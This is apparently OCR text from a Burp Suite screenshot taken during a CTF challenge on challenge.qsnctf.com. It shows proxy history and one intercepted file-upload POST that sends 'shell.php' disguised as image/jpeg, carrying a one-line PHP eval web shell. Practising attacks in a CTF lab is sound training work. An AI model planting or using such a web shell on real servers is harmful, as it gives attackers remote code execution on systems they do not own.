 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 -
目标 代理 Intruder 重放器 Collaborator 编码工具 Organizer 扩展
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃
时间 类型 方向 方法 URL
16:50:29 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:50:34 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:50:39 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:50:45 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:50:50 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:50:55 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:00 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:05 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:20 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:25 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:30 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:35 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:40 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:51:44 9 Ap... HTTP → 请求 GET http://challenge.qsnctf.com:32301/login.php
16:51:45 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:59:31 9 Ap... HTTP → 请求 GET http://detectportal.firefox.com/canonical.html
16:59:31 9 Ap... HTTP → 请求 GET http://challenge.qsnctf.com:32433/
21:57:33 9 Ap... HTTP → 请求 POST http://challenge.qsnctf.com:30951/
请求
美化 Raw Hex
11 Referer: http://challenge.qsnctf.com:30951/
12 Cookie: fish=weak; PHPSESSID=gkvokvh9lrsmu922t9hdn3l7lc; session=
.eJwNyk0KgzAQQOG7zNKKTOY_XqaEElSwLjTQRfHuZvX44P2hHNevnjCTqCMJhbpqGHkmSSN81rLv9VgqzCAqSDlezNmDeQjpsl71wOQ
IMOys
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryefcedca4b5f8f68cda794637d673a5f0
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST['shell']);?>
21 ------geckoformboundaryefcedca4b5f8f68cda794637d673a5f0
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------geckoformboundaryefcedca4b5f8f68cda794637d673a5f0--
26
Search